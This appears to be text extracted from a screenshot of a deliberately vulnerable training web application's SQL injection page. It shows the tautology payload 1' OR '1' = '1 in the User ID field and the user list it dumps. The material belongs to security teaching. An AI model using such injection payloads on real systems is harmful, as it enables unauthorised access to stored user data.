 Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1' = '1
First name: admin
Surname: admin
ID: 1' OR '1' = '1
First name: Gordon
Surname: Brown
ID: 1' OR '1' = '1
First name: Hack
Surname: Me
ID: 1' OR '1' = '1
First name: Pablo
Surname: Picasso
ID: 1' OR '1' = '1
First name: Bob
Surname: Smith
More info